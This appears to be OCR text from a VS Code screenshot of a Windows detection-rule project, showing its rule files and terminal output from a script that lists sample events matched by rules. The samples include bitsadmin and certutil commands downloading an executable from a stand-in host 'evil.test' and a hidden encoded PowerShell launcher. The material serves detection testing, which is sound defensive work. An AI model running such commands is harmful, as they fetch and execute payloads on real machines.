 File Edit Selection View Go Run Terminal Help
CDL-DET-V2-Detection-Engineering
Explorer
CDL-DET-V2-Detection-Engineering
cases
correlations_backup
coverage
docs
evidence
.gitkeep
data_dictionary.md M
hunts
ioc
playbooks
rules
tools
show_matches.py U
test_rules.py U
.gitkeep
win_bitsadmin_transfer.yml U
win_certutil_download_decode.yml U
win_encoded_powershell.yml U
win_lsass_process_access.yml U
win_mshta_remote_or_script.yml U
win_net_group_discovery.yml U
win_psexec_service_execution.yml U
win_reg_run_key_persistence.yml U
win_rundll32_suspicious_dll.yml U
win_schtasks_create_persistence.yml U
win_suspicious_vbs_launcher.yml M
win_whoami_discovery.yml U
samples
events.txt U
tools
.gitignore
audit_rules.py U
check_one.py U
find_bad.py U
fix_check.py U
fix_mshta.py U
Outline
Timeline
1
38
Problems Output Debug Console Terminal Ports
CommandLine  : powershell.exe -NoP -W Hidden -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0A
ParentImage  : N/A
C:\Users\hari9\CDL-DET-V2-Detection-Engineering>python rules\tools\show_matches.py
Traceback (most recent call last):
  File "C:\Users\hari9\CDL-DET-V2-Detection-Engineering\rules\tools\show_matches.py", line 7, in <module>
    for m in matched[:1]:
             ^^^^^^^
NameError: name 'matched' is not defined
C:\Users\hari9\CDL-DET-V2-Detection-Engineering>python rules\tools\show_matches.py
======================================================================
Rule: win_bitsadmin_transfer
Image        : C:\Windows\System32\bitsadmin.exe
CommandLine  : bitsadmin /transfer job /download /priority high http://evil.test/p.exe C:\Temp\p.exe
ParentImage  : C:\Windows\System32\cmd.exe
======================================================================
Rule: win_certutil_download_decode
Image        : C:\Windows\System32\certutil.exe
CommandLine  : certutil.exe -urlcache -split -f http://evil.test/p.exe C:\Temp\p.exe
ParentImage  : C:\Windows\System32\cmd.exe
======================================================================
Rule: win_encoded_powershell
Image        : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
CommandLine  : powershell.exe -NoP -W Hidden -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0A
ParentImage  : C:\Windows\System32\explorer.exe
C:\Users\hari9\CDL-DET-V2-Detection-Engineering>
powersh...
cmd
Chat
Sessions
Tip: Configure auto-accept delay to
automatically accept changes from the agent
after a short countdown.
show_matches.py
Chat with Copilot
Copilot Fusion Standard
Copilot
master* 0 0
Ln 83, Col 56 Spaces: 4 UTF-8 CRLF { } Python